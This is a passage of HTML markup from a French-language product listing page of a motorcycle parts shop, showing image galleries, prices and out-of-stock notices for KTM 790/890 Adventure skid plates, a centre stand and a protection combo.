							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3831_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3831_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3831_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3831_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3831_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3831_1_1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3831_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3831_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3831_1_1-150x100.jpg 150w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3833_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3833_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3833_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3833_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3833_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3833_1_1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3833_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3833_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3833_1_1-150x100.jpg 150w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3835_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3835_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3835_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3835_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3835_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3835_1_1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3835_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3835_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3835_1_1-150x100.jpg 150w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/07/z419885516_2887808408047318_2157869197165057863_n-1024x768.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/07/z419885516_2887808408047318_2157869197165057863_n-1024x768.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/07/z419885516_2887808408047318_2157869197165057863_n-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/07/z419885516_2887808408047318_2157869197165057863_n-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/07/z419885516_2887808408047318_2157869197165057863_n-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/07/z419885516_2887808408047318_2157869197165057863_n-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/07/z419885516_2887808408047318_2157869197165057863_n-150x113.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2023/07/z419885516_2887808408047318_2157869197165057863_n.jpg 1060w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/07/z437252079_1632676290911303_8599772352001687886_n.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/07/z437252079_1632676290911303_8599772352001687886_n.jpg 915w, https://outbackmotortek.ca/wp-content/uploads/2023/07/z437252079_1632676290911303_8599772352001687886_n-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/07/z437252079_1632676290911303_8599772352001687886_n-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/07/z437252079_1632676290911303_8599772352001687886_n-450x337.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/07/z437252079_1632676290911303_8599772352001687886_n-750x562.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/07/z437252079_1632676290911303_8599772352001687886_n-150x112.jpg 150w" data-image-id="8"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="8" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="683" src="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-150x100.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/ktm-790-890-adventure-r-s-skid-plate-copy/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="32555"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/ktm-790-890-adventure-r-s-skid-plate-copy/">KTM 790 / 890 Adventure – Heavy Duty Skid Plate</a></h3>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Note 5.00 sur 5">
					<span style="width:100%">
			Note <strong class="rating">5.00</strong> sur 5		</span>
				</div>

		
					</div>
						
					<p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>609.99</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.ca/fr/product/ktm-790-890-adventure-r-s-skid-plate-copy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32555" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="32555" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;KTM 790 / 890 Adventure – Heavy Duty Skid Plate&rdquo;" rel="nofollow"><span>Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32555" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-27590 status-publish outofstock product_cat-bequille-centrale product_cat-ktm-fr product_cat-ktm-790-adventure-r-s product_cat-ktm-890-adventure-r-s product_tag-ktm-790r-adventure-fr product_tag-ktm-890-adventure-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="27590">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/ktm-790-adventure-centre-stand/" class="product-image-link" tabindex="-1" aria-label="KTM 790 / 890 Adventure R – Béquille Centrale">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5-150x100.jpg 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0081-scaled-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0081-scaled-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0081-scaled-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0081-scaled-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0081-scaled-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0081-scaled-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0081-scaled-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0081-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0081-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0081-scaled-150x100.jpg 150w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0080-scaled-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0080-scaled-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0080-scaled-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0080-scaled-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0080-scaled-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0080-scaled-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0080-scaled-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0080-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0080-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/08/IMG_0080-scaled-150x100.jpg 150w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0034-1024x768.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0034-1024x768.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0034-scaled-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0034-scaled-150x113.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0034-scaled-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0034-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0034-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0034-600x450.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0034-1536x1152.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0034-2048x1536.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0034-900x675.jpg 900w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0035-1024x768.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0035-1024x768.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0035-scaled-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0035-scaled-150x113.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0035-scaled-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0035-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0035-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0035-600x450.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0035-1536x1152.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0035-2048x1536.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0035-900x675.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/08/GOPR0035-scaled-1200x900-cropped.jpg 1200w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1000" height="667" src="https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5.jpg" class="attachment-large size-large" alt="KTM 1090/1190/1290 adventure center stand" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/01/KTMCS5-150x100.jpg 150w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/ktm-790-adventure-centre-stand/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27590"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/ktm-790-adventure-centre-stand/">KTM 790 / 890 Adventure R – Béquille Centrale</a></h3>
				
					<p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>319.99</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.ca/fr/product/ktm-790-adventure-centre-stand/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27590" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="27590" data-product_sku="OBM-KTM790-CS" aria-label="En savoir plus sur &ldquo;KTM 790 / 890 Adventure R – Béquille Centrale&rdquo;" rel="nofollow" data-success_message=""><span>Lire la suite</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27590" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-27593 status-publish last outofstock product_cat-combo-fr product_cat-crash-bars-fr product_cat-ktm-fr product_cat-ktm-790-adventure-r-s product_cat-ktm-890-adventure-r-s product_cat-protection-fr product_cat-sabot-moteur product_tag-crash-bars-fr product_tag-ktm-790-s-adventure-fr product_tag-ktm-790r-adventure-fr product_tag-ktm-890-adventure-fr product_tag-sabot-moteur has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="27593">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/ktm-790-r-s-adventure-protection-combo/" class="product-image-link" tabindex="-1" aria-label="KTM 790 / 890 Adventure R / S – Combo Protection">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-150x100.jpg 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9230_1_1r-scaled-1-150x100.jpg 150w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9227_1_1r-scaled-1-150x100.jpg 150w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-1024x682.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-1024x682.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9223_1_1r-scaled-1-150x100.jpg 150w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9217_1_1r-scaled-1-150x100.jpg 150w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9412.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9412.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9412-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9412-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9412-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9412-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9412-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9412-150x100.jpg 150w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9411.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9411.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9411-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9411-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9411-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9411-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9411-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9411-150x100.jpg 150w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9409.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9409.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9409-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9409-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9409-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9409-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9409-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9409-150x100.jpg 150w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9406.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9406.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9406-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9406-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9406-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9406-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9406-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9406-150x100.jpg 150w" data-image-id="8"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="8" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="683" src="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_9221_1_1r-scaled-1-150x100.jpg 150w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/ktm-790-r-s-adventure-protection-combo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27593"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/ktm-790-r-s-adventure-protection-combo/">KTM 790 / 890 Adventure R / S – Combo Protection</a></h3>
				
					<p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>689.99</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
